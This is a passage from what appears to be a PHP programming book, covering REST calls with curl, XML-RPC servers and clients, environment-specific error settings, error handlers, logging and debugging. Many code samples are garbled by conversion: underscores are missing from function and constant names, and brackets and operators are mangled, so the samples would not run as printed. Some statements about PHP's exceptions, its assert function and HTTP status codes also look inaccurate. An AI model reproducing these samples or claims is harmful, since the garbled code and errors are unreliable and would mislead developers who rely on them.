For example, an API might describe a collection of authors and the books to which those authors have contributed. The data within each object type is arbitrary. In this case, a *resource* is each individual author, each individual book, and the collections of all authors, all books, and the books to which each author has contributed. Each resource must have a unique identifier so calls into the API know what resource is being retrieved or acted upon. You might represent a simple set of classes to represent the book and author resources, as in Example 16-1.

Example 16-1. Book and Author classes

```
class Book {
public $id;
public $name;
public $edition;
public function construct($id) {
 $this->id = $id;
 }
}
class Author {
public $id;
public $name;
public $books = array();
public function construct($id) {
 $this->id = $id;
 }
}
```

Because HTTP was built with the REST architecture in mind, it provides a set of *verbs* that you use to interact with the API. We've already seen GET and POST verbs, which websites often use to represent "retrieve data" and "perform an action," respectively. RESTful web services introduce two additional verbs, PUT and DELETE:

#### GET

Retrieve information about a resource or collection of resources.

#### POST

Create a new resource.

#### PUT

Update a resource with new data, or replace a collection of resources with new ones.

#### DELETE

Delete a resource or a collection of resources.

For example, the Books and Authors API might consist of the following REST endpoints, based on the data contained within the object classes:

#### GET /api/authors

Return a list of identifiers for each author in the collection.

### POST /api/authors

Given information about a new author, create a new author in the collection.

## GET /api/authors/id

Retrieve the author with identifier *id* from the collection and return it.

## PUT /api/authors/id

Given updated information about an author with identifier id, update that author's information in the collection.

### DELETE /api/authors/id

Delete the author with identifier id from the collection.

```
GET /api/authors/id/books
```

Retrieve a list of identifiers for each book to which the author with identifier id has contributed.

```
POST /api/authors/id/books
```

Given information about a new book, create a new book in the collection under the author with identifier id.

## GET /api/books/id

Retrieve the book with identifier *id* from the collection and return it.

The GET, POST, PUT, and DELETE verbs provided by RESTful web services can be thought of as roughly equivalent to the *create*, *retrieve*, *update*, and *delete* (CRUD) operations typical to a database, although they can correlate to collections, not just entities as is typical with CRUD implementations.

# Responses

In each of the preceding API endpoints, the HTTP status code is used to provide the

result of the request. HTTP provides a long list of standard status codes: for example, 201 Created would be returned when you create a resource, and 501 Not Implemented would be returned when you send a request to an endpoint that doesn't exist.

While the full list of HTTP codes is beyond the scope of this chapter, some common ones include:

#### 200 OK

The request was successfully completed.

#### 201 Created

A request for creating a new resource was completed successfully.

#### 400 Bad Request

The request hit a valid endpoint, but was malformed and could not be completed.

#### 401 Unauthorized

Along with 403 Forbidden, represents a valid request, but one that could not be completed due to a lack of permissions. Typically, this response indicates that authorization is required but has not yet been provided.

#### 403 Forbidden

Similar to 401 Unauthorized, this response indicates a valid request, but one that could not be completed due to a lack of permissions. Typically, this response indicates that authorization was available but that the user lacks permission to perform the requested action.

#### 404 Not Found

The resource was not found (for example, attempting to delete an author with an ID that does not exist).

#### 500 Internal Server Error

An error occurred on the server side.

These codes are mere guidelines and typical responses; the exact responses provided by a RESTful API are detailed by the API itself.

# **Retrieving Resources**

Retrieving information for a resource involves a straightforward GET request. <u>Example 16-2</u> uses the *curl* extension to format an HTTP request, set parameters on it, send the request, and get the returned information.

Example 16-2. Retrieving author data

```
$authorID = "ktatroe";
$url = "http://example.com/api/authors/{$authorID}";
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
$response = curl_exec($ch);
$resultInfo = curl_getinfo($ch);
curl_close($ch);
// decode the JSON and use a Factory to instantiate an Author object
$authorJSON = json_decode($response);
$author = ResourceFactory::authorFromJSON($authorJSON);
```

To retrieve information about an author, this script first constructs a URL representing the endpoint for the resource. Then, it initializes a curl resource and provides the constructed URL to it. Finally, the curl object is executed, which sends the HTTP request, waits for the response, and returns it.

In this case, the response is JSON data, which is decoded and handed off to a Factory method of Author to construct an instance of the Author class.

# **Updating Resources**

Updating an existing resource is a bit trickier than retrieving information about a resource. In this case, you need to use the PUT verb. As PUT was originally intended to handle file uploads, PUT requests require that you stream data to the remote service from a file.

Rather than creating a file on disk and streaming from it, the script in Example 16-3 uses the 'memory' stream provided by PHP, first filling it with the data to send, then rewinding it to the start of the data it just wrote, and finally pointing the curl object at the file.

Example 16-3. Updating book data

```
$bookID = "ProgrammingPHP";
$url = "http://example.com/api/books/{$bookID}";
$data = json encode (array(
 'edition' => 4,
));
$requestData = http build query($data, '', '&');
$ch = curl init();
curl setopt($ch, CURLOPT URL, $url);
$fh = fopen("php://memory", 'rw');
fwrite($fh, $requestData);
rewind($fh);
curl setopt($ch, CURLOPT INFILE, $fh);
curl setopt($ch, CURLOPT INFILESIZE, mb strlen($requestData));
curl setopt($ch, CURLOPT PUT, true);
$response = curl exec($ch);
$resultInfo = curl getinfo($ch);
curl close($ch);
fclose($fh);
```

## **Creating Resources**

To create a new resource, call the appropriate endpoint with the POST verb. The data for the request is put into the typical key-value form for POST requests.

In Example 16-4, the Author API endpoint for creating a new author takes the information to create the new author as a JSON-formatted object under the key 'data'.

*Example 16-4. Creating an author* 

```
<?php $newAuthor = new Author('pbmacintyre');
$newAuthor->name = "Peter Macintyre";
$url = "http://example.com/api/authors";
$data = array(
  'data' => json_encode($newAuthor)
```

```
$requestData = http_build_query($data, '', '&');
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_POSTFIELDS, $requestData);
curl_setopt($ch, CURLOPT_POST, true);
$response = curl_exec($ch);
$resultInfo = curl_getinfo($ch);
curl_close($ch);
```

This script first constructs a new Author instance and encodes its values as a JSONformatted string. Then, it constructs the key-value data in the appropriate format, provides that data to the curl object, and sends the request.

## **Deleting Resources**

);

Deleting a resource is similarly straightforward. Example 16-5 creates a request, sets the verb on that request to 'DELETE' via the curl\_setopt() function, and sends it.

```
Example 16-5. Deleting a book
```

```
<?php $authorID = "ktatroe";
$bookID = "ProgrammingPHP";
$url = "http://example.com/api/authors/{$authorID}/books/{$bookID}";
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_CUSTOMREQUEST, 'DELETE');
$result = curl_exec($ch);
$result = curl_exec($ch);
$resultInfo = curl_getinfo($ch);
curl_close($ch);
```

# XML-RPC

While less popular nowadays than REST, XML-RPC and SOAP are two older standard protocols used to create web services. XML-RPC is the older and simpler of the two,

while SOAP is newer and more complex.

PHP provides access to both SOAP and XML-RPC through the *xmlrpc* extension, which is based on the <u>xmlrpc-epi project</u>. The *xmlrpc* extension is not compiled in by default, so you'll need to add --with-xmlrpc to your configure line when you compile PHP.

## Servers

Example 16-6 shows a very basic XML-RPC server that exposes only one function (which XML-RPC calls a "method"). That function, multiply(), multiplies two numbers and returns the result. It's not a very exciting example, but it shows the basic structure of an XML-RPC server.

Example 16-6. Multiplier XML-RPC server

```
<?php
// expose this function via RPC as "multiply()"
function times ($method, $args) {
 return $args[0] * $args[1];
}
$request = $HTTP RAW POST DATA;
if (!$request) {
 $requestXml = $ POST['xml'];
}
$server = xmlrpc server create() or die("Couldn't create server");
xmlrpc server register method($server, "multiply", "times");
$options = array(
 'output type' => 'xml',
'version' => 'auto',
);
echo xmlrpc server call method($server, $request, null, $options);
xmlrpc server destroy($server);
```

The *xmlrpc* extension handles the dispatch for you. That is, it works out which method the client was trying to call, decodes the arguments, and calls the corresponding PHP function. It then returns an XML response that encodes any values returned by the function that can be decoded by an XML-RPC client.

Create a server with xmlrpc server create():

```
$server = xmlrpc server create();
```

Once you've created a server, expose functions through the XML-RPC dispatch mechanism using xmlrpc\_server\_register\_method():

xmlrpc server register method(server, method, function);

The *method* parameter is the name the XML-RPC client knows. The *function* parameter is the PHP function implementing that XML-RPC method. In the case of Example 16-6, the multiply() XML-RPC client method is implemented by the times() function in PHP. Often a server will call xmlrpc server register method() many times to expose many functions.

When you've registered all your methods, call xmlrpc\_server\_call\_method() to dispatch the incoming request to the appropriate function:

```
$response = xmlrpc_server_call_method(server, request, user_data [,
options]);
```

The *request* is the XML-RPC request, which is typically sent as HTTP POST data. We fetch that through the \$HTTP\_RAW\_POST\_DATA variable. It contains the name of the method to be called and parameters to that method. The parameters are decoded into PHP data types, and the function (times(), in this case) is called.

A function exposed as an XML-RPC method takes two or three parameters:

```
$retval = exposedFunction(method, args [, user_data]);
```

The *method* parameter contains the name of the XML-RPC method (so you can have one PHP function exposed under many names). The arguments to the method are passed in the array *args*, and the optional *user\_data* parameter is whatever the xmlrpc\_server\_call\_method() function's *user\_data* parameter was.

The options parameter to xmlrpc\_server\_call\_method() is an array

mapping option names to their values. The options are:

#### output\_type

Controls the data encoding used. Permissible values are "php" or "xml" (default).

#### verbosity

Controls how much whitespace is added to the output XML to make it readable to humans. Permissible values are "no\_white\_space", "newlines\_only", and "pretty" (default).

#### escaping

Controls which characters are escaped and how they are escaped. Multiple values may be given as a subarray. Permissible values are "cdata", "non-ascii" (default), "non-print" (default), and "markup" (default).

#### versioning

Controls which web service system to use. Permissible values are "simple", "soap 1.1", "xmlrpc" (default for clients), and "auto" (default for servers, meaning "whatever format the request came in").

#### encoding

Controls the character encoding of the data. Permissible values include any valid encoding identifiers, but you'll rarely want to change it from "iso-8859-1" (the default).

# Clients

An XML-RPC client issues an HTTP request and parses the response. The *xmlrpc* extension that ships with PHP can work with the XML that encodes an XML-RPC request, but it doesn't know how to issue HTTP requests. For that functionality, you must download the <u>xmlrpc-epi distribution</u> and install the *sample/utils/utils.php* file. This file contains a function to perform the HTTP request.

Example 16-7 shows a client for the multiply XML-RPC service.

Example 16-7. Multiply XML-RPC client

```
<?php
require_once("utils.php");
```

```
$options = array('output_type' => "xml", 'version' => "xmlrpc");
$result = xu_rpc_http_concise(
array(
  'method' => "multiply",
  'args' => array(5, 6),
  'host' => "192.168.0.1",
  'uri' => "/~gnat/test/ch11/xmlrpc-server.php",
  'options' => $options,
  )
);
echo "5 * 6 is {$result}";
```

We begin by loading the XML-RPC convenience utilities library. This gives us the xu\_rpc\_http\_concise() function, which constructs a POST request for us:

```
$response = xu_rpc_http_concise(hash);
```

The *hash* array contains the various attributes of the XML-RPC call as an associative array:

#### method

Name of the method to call.

args

Array of arguments to the method.

#### host

Hostname of the web service offering the method.

#### url

URL path to the web service.

#### options

Associative array of options, as for the server.

#### debug

If nonzero, prints debugging information (default is 0).

The value returned by  $xu_rpc_http_concise()$  is the decoded return value from the called method.

There are several features of XML-RPC we haven't covered. For example, XML-RPC's data types do not always map precisely onto those of PHP, and there are ways to encode values as a particular data type rather than as the *xmlrpc* extension's best guess. Also, there are features of the *xmlrpc* extension we haven't covered, such as SOAP faults. See the *xmlrpc* extension's documentation for the full details.

For more information on XML-RPC, see <u>Programming Web Services in XML-RPC</u> (O'Reilly) by Simon St. Laurent et al. See <u>Programming Web Services with SOAP</u> (O'Reilly) by James Snell et al. for more information on SOAP.

# What's Next

Now that we've covered the majority of the syntax, features, and application of PHP, the next chapter explores what to do when things go wrong: how to debug problems that arise in your PHP applications and scripts.

# Chapter 17. Debugging PHP

Debugging is an acquired skill. As is often said in the development world, "You are given all the rope you should ever need; just attempt to tie a pretty bow with it rather than getting yourself hanged." It naturally stands to reason that the more debugging you do, the more proficient you will become. Of course, you will also get some excellent hints from your server environment when your code does not deliver what you were expecting. Before we get too deep into debugging concepts, however, we need to look at the bigger picture and discuss these programming environments. Every development shop has its own setup and its own way of doing things, so what we'll be covering here reflects the ideal conditions, also known as best practices.

PHP development in a utopian world has at least three separate environments in which work is being done: development, staging, and production. We'll explore each in turn in the following sections.

# **The Development Environment**

The development environment is a place where the raw code is created without fear of server crashes or peer ridicule. This should be a place where concepts and theories are proven or disproven, where code can be created experimentally. Therefore, the error-reporting environmental feedback should be as verbose as possible. All error reporting should be logged and at the same time also sent to the output device (the browser). All warnings should be as sensitive and descriptive as possible.

#### NOTE

Later in this chapter, <u>Table 17-1</u> compares the recommended server settings for each of the three environments as it relates to debugging and error reporting.

company has the resources, then a separate server should be established for this purpose with full code management (e.g., SVN, aka Subversion, or Git) in place. If the resources are not available, then a development PC can serve this purpose via a localhost-style setup. This localhost environment can be advantageous in and of itself in the sense that you may want to try something completely off-the-wall, and by coding on a standalone PC you can be fully experimental without affecting a common development server or anyone else's code base.

You can create localhost environments with the Apache web server, or Microsoft's Internet Information Services (IIS), as a manual process. There are a few all-in-one environments that can be utilized as well; Zend Server CE (Community Edition) is a great example.

No matter what setup you have for raw development, be sure to give your developers full freedom to do what they want without fear of reprimand. This gives them the confidence to be as innovative as possible, and no one gets "hurt."

#### NOTE

There are at least two alternatives to setting up a local environment on your own PC. The first one is, as of PHP 5.4, a <u>built-in web server</u>. This option saves on downloading and installing full Apache or IIS web server products for localhost purposes.

Second, there are now hosts (pun intended) of sites that allow for cloud development. Zend offers one for free as a testing and development environment.

# **The Staging Environment**

The staging environment should mimic the production environment as closely as possible. Although this is sometimes hard to achieve, the more closely you can mimic the production environment, the better. You will be able to see how your code reacts in an area that is protected but also simulates the real production environment. The staging environment is often where the end user or client can test out new features or functionality, giving feedback and stress-testing code, without fear of affecting production code.

#### NOTE

As testing and experimentation progress, your staging area (at least from a data perspective) will eventually grow more distinct from the production environment. So it is a good practice to have procedures in place that will replace the staging area with production information from time to time. The set times will be different for each company or development shop depending on features being created, release cycles, and so on.

If resources permit, you should consider having two separate staging environments: one for developers (coding peers) and the other for client testing. Feedback from these two types of users is quite often very different and very telling. Server error reporting and feedback should be kept to a minimum here as well, to duplicate production as closely as possible.

# **The Production Environment**

The production environment, from an error-reporting perspective, needs to be as tightly controlled as possible. You want to fully control what the end user sees and experiences. Things like SQL failures and code syntax warnings should never be seen by the client, if at all possible. Your code base, of course, should be well mitigated by this time (assuming you've been using the two aforementioned environments properly and religiously), but sometimes errors and bugs can still get through to production. If you're going to fail in production, you want to fail as gracefully and as *quietly* as possible.

## NOTE

Consider using 404 page redirects and try...catch structures to redirect errors and failures to a safe landing area in the production environment. See <u>Chapter 2</u> for proper coding styles of the try...catch syntax.

At the very least, all error reporting should be suppressed and sent to the logfiles in the production environment.

# php.ini Settings

There are a few environment-wide settings to consider for each type of server you're using to develop your code. First, we'll offer a brief summary of what these are, and then we'll list the recommended settings for each of the three coding environments.

#### display\_errors

An on-off toggle that controls the display of any errors encountered by PHP. This should be set to 0 (off) for production environments.

#### error\_reporting

This is a setting of predefined constants that will report to the error log and/or the web browser any errors that PHP encounters. There are 16 different individual constants that can be set within this directive, and certain ones can be used collectively. The most common ones are  $E\_ALL$ , for reporting all errors and warnings of any kind;  $E\_WARNING$ , for only showing warnings (nonfatal errors) to the browser; and  $E\_DEPRECATED$ , to display runtime notice warnings about code that will fail in future versions of PHP because some functionality is scheduled to be ended (like register\_globals was). An example of these being used in combination is  $E\_ALL & ~E\_NOTICE$ , which tells PHP to report all errors except the generated notices. A full listing of these defined constants can be found on the PHP website.

#### error\_log

The path to the location of the error log. The error log is a text-based file located on the server at the path location that records all errors in text form. This could be *apache2/logs* in the case of an Apache server.

#### variables\_order

Sets the order of precedence in which the superglobal arrays are loaded with information. The default order is EGPCS, meaning the environment (\$\_ENV) array is loaded first, then the GET (\$\_GET) array, then the POST (\$\_POST) array, then the cookie (\$\_COOKIE) array, and finally the server (\$\_SERVER) array.

#### request\_order

Describes the order in which PHP registers GET, POST, and cookie variables into the \$\_REQUEST array. Registration is done from left to right, and newer values override older values.

Determines whether assertions are run and throw errors. When disabled, the conditions in calls to assert() are never run (thus, any side effects they might have do not happen).

#### assert.exception

Determines whether the exception system is enabled. By default, this is on in both development and production environments, and is generally the preferred way to handle error conditions.

Additional settings can be used as well; for example, you can use ignore\_repeated\_errors if you are concerned with your logfile getting too large. This directive can suppress repeating errors being logged, but only from the same line of code in the same file. This could be useful if you are debugging a looping section of code and an error is occurring somewhere within it.

PHP also allows you to alter certain INI settings from their server-wide settings during the execution of your code. This can be a quick way to turn on some error reporting and display the results on screen, but it is still not recommended in a production environment. You could do this in the staging environment if desired. One example is to turn on all the error reporting and display any reported errors to the browser in a single suspect file. To do so, insert the following two commands at the top of the file:

```
error_reporting(E_ALL);
ini_set("display_errors", 1);
```

The error\_reporting() function allows you to override the level of reported errors, and the ini\_set() function allows you to change *php.ini* settings. Again, not all INI settings can be altered, so be sure to check the <u>PHP website</u> for what can and cannot be changed at runtime.

As promised earlier, <u>Table 17-1</u> lists the PHP directives and their recommendations for each of the three basic server environments.

| PHP<br>directive    | Develop<br>ment | Staging                                      | Production                           |
|---------------------|-----------------|----------------------------------------------|--------------------------------------|
| display_er<br>rors  | On              | Either setting, depending on desired outcome | Off                                  |
| error_repo<br>rting | E_ALL           | E_ALL & ~E_WARNING & ~E<br>_DEPRECATED       | E_ALL & ~E_DEPRECATED &<br>~E_STRICT |
| error_log           | /logs<br>folder | /logs folder                                 | /logs folder                         |
| variables_<br>order | EGPCS           | GPCS                                         | GPCS                                 |
| request_or<br>der   | GP              | GP                                           | GP                                   |

Table 17-1. PHP error directives for server environments

# **Error Handling**

Error handling is an important part of any real-world application. PHP provides a number of mechanisms that you can use to handle errors, both during the development process and once your application is in a production environment.

# **Error Reporting**

Normally, when an error occurs in a PHP script, the error message is inserted into the script's output. If the error is fatal, the script execution stops.

There are three levels of conditions: notices, warnings, and errors. A *notice* that occurs during a script's execution might indicate an error, but it could also occur during normal execution (e.g., a script trying to access a variable that has not been set). A *warning* indicates a nonfatal error condition; typically, warnings are displayed when you call a function with invalid arguments. Scripts will continue executing after issuing a warning. An *error* indicates a fatal condition from which the script cannot recover. A *parse error* is a specific kind of error that occurs when a script is syntactically incorrect. All errors except parse errors are runtime errors.

It's recommended that you treat all notices, warnings, and errors as if they were errors;

this helps prevent mistakes such as using variables before they have legitimate values.

By default, all conditions except runtime notices are caught and displayed to the user. You can change this behavior globally in your *php.ini* file with the error\_reporting option. You can also locally change the error-reporting behavior in a script using the error reporting () function.

With both the error\_reporting option and the error\_reporting() function, you specify the conditions that are caught and displayed by using the various bitwise operators to combine different constant values, as listed in <u>Table 17-2</u>. For example, this indicates all error-level options:

(E\_ERROR | E\_PARSE | E CORE ERROR | E COMPILE ERROR | E USER ERROR)

while this indicates all options except runtime notices:

(E\_ALL & ~E\_NOTICE)

If you set the track\_errors option on in your *php.ini* file, a description of the current error is stored in \$PHP\_ERRORMSG.

| Value             | Meaning                                                    |  |
|-------------------|------------------------------------------------------------|--|
| E_ERROR           | Runtime errors                                             |  |
| E_WARNING         | Runtime warnings                                           |  |
| E_PARSE           | Compile-time parse errors                                  |  |
| E_NOTICE          | Runtime notices                                            |  |
| E_CORE_ERROR      | Errors generated internally by PHP                         |  |
| E_CORE_WARNING    | Warnings generated internally by PHP                       |  |
| E_COMPILE_ERROR   | Errors generated internally by the Zend scripting engine   |  |
| E_COMPILE_WARNING | Warnings generated internally by the Zend scripting engine |  |
| E_USER_ERROR      | Runtime errors generated by a call to trigger_error()      |  |
| E_USER_WARNING    | Runtime warnings generated by a call to trigger_error()    |  |
| E_USER_NOTICE     | Runtime notices generated by a call to trigger_error()     |  |
| E_ALL             | All of the above options                                   |  |

Table 17-2. Error-reporting values

# Exceptions

Many PHP functions now throw exceptions instead of fatally exiting operation. Exceptions allow a script to continue execution even after an error—when the exception occurs, an object that's a subclass of the BaseException class is created, then thrown. A thrown exception must be "caught" by code following the throwing code.

```
try {
  $result = eval($code);
} catch {\ParseException $exception) {
  // handle the exception
}
```

You should include an exception handler to catch exceptions from any method that throws them. Any uncaught exceptions will cause the script to cease execution.

# **Error Suppression**

You can disable error messages for a single expression by putting the error suppression operator @ before the expression. For example:

value = 0(2 / 0);

Without the error suppression operator, the expression would normally halt execution of the script with a "divide by zero" error. As shown here, the expression does nothing, although in other cases, your program might be in an unknown state if you simply ignore errors that would otherwise cause the program to halt. The error suppression operator cannot trap parse errors, only the various types of runtime errors.

Of course, the downside to suppressing errors is that you won't know they're there. You're much better off handling potential error conditions properly; see "Triggering Errors" for an example.

To turn off error reporting entirely, use:

error reporting(0);

This function ensures that, regardless of the errors PHP encounters while processing and executing your script, no errors will be sent to the client (except parse errors, which cannot be suppressed). Of course, it doesn't stop those errors from occurring. Better options for controlling which error messages are displayed in the client are shown in the section "Defining Error Handlers".

# **Triggering Errors**

You can throw an error from within a script with the assertion () function:

assert (mixed \$expression [, mixed \$message]);

The first parameter is the condition that must be true to not trigger the assertion; the second (optional) parameter is the message.

Triggering errors is useful when you're writing your own functions for sanity-checking

the parameters. For example, here's a function that divides one number by another and throws an error if the second parameter is 0:

```
function divider($a, $b) {
  assert($b != 0, '$b cannot be 0');
  return($a / $b);
}
echo divider(200, 3);
echo divider(10, 0);
66.666666666667
Fatal error: $b cannot be 0 in page.php on line 5
```

When a call to assert() is triggered, an AssertionException—an exception extending ErrorException with a severity of E\_ERROR—is thrown. In some cases, you might want to throw an error of a type that extends AssertionException. You can do so by providing an exception as the message parameter instead of a string:

```
class DividerParameterException extends AssertionException { }
function divider($a, $b) {
  assert($b != 0, new DividerParameterException('$b cannot be 0'));
  return($a / $b);
}
```

# **Defining Error Handlers**

If you want better error control than just hiding any errors (and you usually do), you can supply PHP with an error handler. The error handler is called when a condition of any kind is encountered, and can do anything you want it to, from logging information to a file to pretty-printing the error message. The basic process is to create an error-handling function and register it with set\_error\_handler().

The function you declare can take in either two or five parameters. The first two parameters are the error code and a string describing the error. The final three parameters, if your function accepts them, are the filename in which the error occurred, the line number at which the error occurred, and a copy of the active symbol table at the time the error occurred. Your error handler should check the current level of errors being reported with error\_reporting() and act appropriately.

The call to set\_error\_handler() returns the current error handler. You can restore the previous error handler either by calling set\_error\_handler() with the returned value when your script is done with its own error handler, or by calling the restore error handler() function.

The following code shows how to use an error handler to format and print errors:

```
function displayError($error, $errorString, $filename, $line, $symbols)
{
    echo "Error '<b>{$errorString}</b>' occurred.<br />";
    echo "-- in file '<i>{$filename}</i>', line $line.";
}
set_error_handler('displayError');
$value = 4 / 0; // divide by zero error
Error '<b>Division by zero</b>' occurred.
-- in file '<i>err-2.php</i>', line 8.
```

## LOGGING IN ERROR HANDLERS

PHP provides the built-in function error\_log() to log errors to the myriad places where administrators like to put them:

error\_log(message, type [, destination [, extra\_headers ]]);

The first parameter is the error message. The second parameter specifies where the error is logged: a value of 0 logs the error via PHP's standard error-logging mechanism; a value of 1 emails the error to the *destination* address, optionally adding any *extra\_headers* to the message; a value of 3 appends the error to the *destination* file.

To save an error using PHP's logging mechanism, call error\_log() with a type of 0. By changing the value of error\_log in your *php.ini* file, you can change which file to log into. If you set error\_log to syslog, the system logger is used instead. For example:

To send an error via email, call error\_log() with a type of 1. The third parameter is the email address to which to send the error message, and an optional fourth parameter can be used to specify additional email headers. Here's how to send an error message by email:

```
error_log('A connection to the database could not be opened.',
1, 'errors@php.net');
```

Finally, to log to a file, call error\_log() with a type of 3. The third parameter specifies the name of the file to log into:

```
error_log('A connection to the database could not be opened.',
3, '/var/log/php_errors.log');
```

Example 17-1 shows an example of an error handler that writes logs into a file and rotates the logfile when it gets above 1 KB.

Example 17-1. Log-rolling error handler

```
function logRoller($error, $errorString) {
  $file = '/var/log/php_errors.log';

  if (filesize($file) > 1024) {
   rename($file, $file . (string) time());
   clearstatcache();
  }
  error_log($errorString, 3, $file);
}
set_error_handler('logRoller');
for ($i = 0; $i < 5000; $i++) {
  trigger_error(time() . ": Just an error, ma'am.\n");
}</pre>
```

```
restore_error_handler();
```

Generally, while you are working on a site, you will want errors shown directly in the pages in which they occur. However, once the site goes live, it doesn't make much sense to show internal error messages to visitors. A common approach is to use something like this in your *php.ini* file once your site goes live:

```
display_errors = Off
log_errors = On
error_log = /tmp/errors.log
```

This tells PHP to never show any errors, but instead to log them to the location specified by the error\_log directive.

## **OUTPUT BUFFERING IN ERROR HANDLERS**

Using a combination of output buffering and an error handler, you can send different content to the user depending on whether various error conditions occur. For example, if a script needs to connect to a database, you can suppress output of the page until the script successfully connects to the database.

Example 17-2 shows the use of output buffering to delay output of a page until it has been generated successfully.

Example 17-2. Output buffering to handle errors

```
<html>
<head>
<title>Results!</title>
</head>
<body>
 <?php function handle_errors ($error, $message, $filename, $line) {</pre>
 ob_end clean();
 echo "<b>{$message}</b><br/> in line {$line}<br/> of ";
 echo "<i>{$filename}</i></body></html>";
exit;
 }
 set error handler('handle errors');
 ob start(); ?>
 <h1>Results!</h1>
Here are the results of your search:
<?php require once('DB.php');</pre>
 $db = DB::connect('mysql://gnat:waldus@localhost/webdb');
 if (DB::iserror($db)) {
 die($db->getMessage());
 } ?>
```

```
</body>
</html>
```

In Example 17-2, after we start the <body> element, we register the error handler and begin output buffering. If we cannot connect to the database (or if anything else goes wrong in the subsequent PHP code), the heading and table are not displayed. Instead, the user sees only the error message. If no errors are raised by the PHP code, however, the user simply sees the HTML page.

# **Manual Debugging**

Once you get a few good years of development time under your belt, you should be able to get at least 75% of your debugging done on a purely visual basis. What of the other 25%, and the more difficult segments of code that you need to work through? You can tackle some of it by using a great code development environment like Zend Studio for Eclipse or Komodo. These advanced IDEs can help with syntax checking and some simple logical problems and warnings.

You can do the next level of debugging (again, you'll do most of this in the development environment) by echoing values out onto the screen. This will catch a lot of logic errors that may be dependent on the contents of variables. For example, how would you be able to easily see the value of the third iteration of a for...next loop? Consider the following code:

```
for ($j = 0; $j < 10; $j++) {
  $sample[] = $j * 12;
}</pre>
```

The easiest way is to interrupt the loop conditionally and echo out the value at the time; alternatively, you can wait until the loop is completed, as in this case since the loop is building an array. Here are some examples of how to determine that third iteration value (remember that array keys start with 0):

```
for ($j = 0; $j < 10; $j++) {
  $sample[] = $j * 12;
  if ($j == 2) {
  echo $sample[2];
  }
</pre>
```

} } **24** 

Here we are simply inserting a test (if statement) that will send a particular value to the browser when that condition is met. If you are having SQL syntax problems or failures, you can also echo the raw statement out to the browser and copy it into the SQL interface (*phpMyAdmin*, for example) and execute the code that way to see if any SQL error messages are returned.

If we want to see the entire array at the end of this loop, and what values it contains in each of its elements, we can still use the echo statement, but it would be tedious and cumbersome to write echo statements for each one. Rather, we can use the var\_dump() function. The extra advantage of var\_dump() is that it also tells us the data type of each element of the array. The output is not necessarily pretty, but it is informative. You can copy the output into a text editor and use it to clean up the look of the output.

Of course you can use echo and var\_dump() in concert as the need arises. Here is an example of the raw var\_dump() output:

```
for ($j = 0; $j < 10; $j++) {
  $sample[] = $j * 12;
}
var_dump($sample);
array(10) { [0] => int(0) [1] => int(12) [2] => int(24) [3] => int(36) [4]
=>
int(48) [5] => int(60) [6] => int(72) [7] => int(84) [8] => int(96) [9] =>
int(108)}
```

#### NOTE

There are two other ways to send simple data to the browser: the print language construct and the print\_r() function. print is merely an alternative to echo (except that it returns a value of 1), while print\_r() sends information to the browser in a human-readable format. You can think of print\_r() as an alternative to var\_dump(), except that the output on an array would not send out each element's data type. The output for this code:

```
<?php
for ($j = 0; $j < 10; $j++) {
  $sample[] = $j * 12;
}
?>
<?php print_r($sample); ?>
```

would look like this (notice the formatting accomplished by the tags):

Array( $[0] \Rightarrow 0$   $[1] \Rightarrow 12$   $[2] \Rightarrow 24$   $[3] \Rightarrow 36$   $[4] \Rightarrow 48$ [5]  $\Rightarrow 60$  [6]  $\Rightarrow 72$  [7]  $\Rightarrow 84$  [8]  $\Rightarrow 96$  [9]  $\Rightarrow 108$ )

# **Error Logs**

You will find many helpful descriptions in the error logfile. As mentioned previously, you should be able to locate the file under the web server's installation folder in a folder called *logs*. You should make it part of your debugging routine to check this file for helpful clues as to what might be amiss. Here is just a sample of the verbosity of an error logfile:

```
[20-Apr-2012 15:10:55] PHP Notice: Undefined variable: size in C:\Program
Files
(x86)
[20-Apr-2012 15:10:55] PHP Notice: Undefined index: p in C:\Program Files
(x86)\Zend
[20-Apr-2012 15:10:55] PHP Warning: number format() expects parameter 1 to
be
double
[20-Apr-2012 15:10:55] PHP Warning: number format() expects parameter 1 to
be
double
[20-Apr-2012 15:10:55] PHP Deprecated: Function split() is deprecated in
C:\Program
[20-Apr-2012 15:10:55] PHP Deprecated: Function split() is deprecated in
C:\Program
[26-Apr-2012 13:18:38] PHP Fatal error: Maximum execution time of 30
seconds
```

```
exceeded
```

As you can see, there are a few different types of errors being reported here—notices, warnings, deprecation notices, and a fatal error—with their respective timestamps, file locations, and the line on which the error occurred.

#### NOTE

Depending on your environment, some commercial server space providers do not grant access for security reasons, so you may not have access to the logfile. Be sure to select a production provider that grants you access to the logfile. Additionally, note that the log can be and often is moved outside the web server's installation folder. On Ubuntu, for example, the default is in */var/logs/apache2/\*.log*. Check the web server's configuration if you can't locate the log.

# **IDE Debugging**

For more complex debugging issues, you would be best served to use a debugger that can be found in a good integrated development environment (IDE). We will be showing you a debug session example with Zend Studio for Eclipse. Other IDEs, like Komodo and PhpED, have built-in debuggers, so they can also be used for this purpose.

Zend Studio has an entire Debug Perspective setup for debugging purposes, as shown in Figure 17-1.

